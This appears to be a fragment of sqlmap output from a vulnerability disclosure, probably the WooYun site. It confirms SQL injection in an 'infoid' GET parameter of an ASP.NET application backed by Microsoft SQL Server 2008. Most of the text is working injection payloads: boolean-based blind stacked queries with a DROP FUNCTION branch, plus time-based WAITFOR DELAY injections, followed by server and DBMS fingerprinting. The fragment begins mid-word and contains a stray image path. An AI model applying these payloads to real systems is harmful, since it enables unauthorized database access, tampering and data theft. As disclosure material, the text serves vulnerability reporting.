 ests:
---
Parameter: infoid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
Payload: infoid=63e1b1b4-f167-43ab-af6b-8ef77973f0fb';IF(2006=2006) SELECT 2
006 ELSE DROP FUNCTION zQue--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: infoid=63e1b1b4-f167-43ab-af6b-8ef77973f0fb';WAITFOR DELAY '0:0:5'-
-
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: infoid=63e1b1b4-f167-43ab-af6b-8ef77973f0fb' WAITFOR DELAY '0:0:5'-
-
---
[18:44:44] [INFO] testing Microsoft SQL Server
[18:44:48] [INFO] confirming Microsoft SQL Server
[18:45:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:45:02] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
www.wooyun.org